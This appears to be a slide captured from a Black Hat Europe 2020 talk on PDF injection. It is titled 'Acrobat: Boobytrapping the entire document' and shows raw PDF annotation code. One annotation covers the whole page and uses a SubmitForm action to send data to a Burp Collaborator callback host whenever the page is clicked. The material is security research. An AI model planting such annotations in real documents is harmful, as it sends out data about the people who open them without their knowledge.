 Acrobat: Boobytrapping the entire document
<< /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ]
/Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S
/URI
/URI (
Injects a separate annotation allowing
you to define clickable area
/) >> >>
<</Type /Annot /Subtype /Link /Rect [0 0 800 600] /
Border [0 0 0] /A <</S/SubmitForm/Flags 256/
F(https://your-id.burpcollaborator.net
)
>>
>>
Clickable area is whole page
black hat®
EUROPE 2020
DECEMBER 7-10, 2020
VIRTUAL EVENT